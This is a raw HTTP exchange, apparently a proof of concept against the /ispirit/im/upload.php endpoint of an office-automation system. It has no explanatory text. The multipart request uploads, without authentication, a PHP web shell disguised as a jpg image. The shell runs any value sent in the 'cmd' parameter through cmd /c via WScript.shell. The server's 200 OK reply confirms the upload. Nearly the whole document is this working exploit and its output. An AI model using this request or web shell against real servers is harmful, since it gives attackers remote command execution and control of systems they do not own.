 POST /ispirit/im/upload.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=123
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 658
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept-Encoding: gzip, deflate
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 23 Mar 2020 03:18:05 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]258@2003_1986821809|jpg|0[/vm]
图片名